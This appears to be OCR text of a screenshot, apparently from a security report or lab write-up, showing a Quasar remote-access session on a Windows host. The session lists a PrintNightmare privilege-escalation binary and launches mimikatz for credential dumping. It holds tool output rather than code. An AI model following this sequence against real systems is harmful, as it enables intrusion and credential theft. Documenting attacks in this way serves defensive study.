 Quasar - Connected: 1 [Selected: 1]
File Settings Builder About
IP Address Tag Account Type
192.168.36.209 Special... Bit User
Remote Shell - user1@RECEPTION [192.168.36.209:49762]
07/10/2021  01:14 PM    <DIR>          Pictures
08/16/2021  11:33 PM            13,824 PrintNightmareLPE.exe
07/10/2021  01:13 PM    <DIR>          Saved Games
07/10/2021  01:13 PM    <DIR>          Searches
08/17/2021  12:20 AM               547 shell.exe
07/10/2021  01:13 PM    <DIR>          Videos
08/16/2021  11:33 PM            92,672 vlib.dll
08/16/2021  11:33 PM            14,848 xconsole.exe
5 File(s)      1,477,571 bytes
15 Dir(s)  50,758,324,224 bytes free
C:\Users\user1>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
exi
Listening on port 4782.